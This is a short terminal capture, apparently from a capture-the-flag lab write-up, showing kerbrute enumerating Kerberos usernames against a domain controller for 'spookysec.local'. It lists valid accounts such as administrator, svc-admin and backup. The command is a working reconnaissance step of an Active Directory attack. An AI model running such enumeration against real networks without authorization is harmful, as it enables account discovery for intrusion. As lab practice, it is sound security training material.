 ┌──(kali㉿kali)-[/opt/kerbrute2]
└─$ sudo ./kerbrute_linux_amd64 --dc 10.10.115.174 -d spookysec.local userenum userlist.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 03/29/23 - Ronnie Flathers @ropnop
2023/03/29 13:45:59 > Using KDC(s):
2023/03/29 13:45:59 > 10.10.115.174:88
2023/03/29 13:45:59 > [+] VALID USERNAME: james@spookysec.local
2023/03/29 13:46:03 > [+] VALID USERNAME: svc-admin@spookysec.local
2023/03/29 13:46:08 > [+] VALID USERNAME: James@spookysec.local
2023/03/29 13:46:10 > [+] VALID USERNAME: robin@spookysec.local
2023/03/29 13:46:29 > [+] VALID USERNAME: darkstar@spookysec.local
2023/03/29 13:46:42 > [+] VALID USERNAME: administrator@spookysec.local
2023/03/29 13:47:06 > [+] VALID USERNAME: backup@spookysec.local
2023/03/29 13:47:16 > [+] VALID USERNAME: paradox@spookysec.local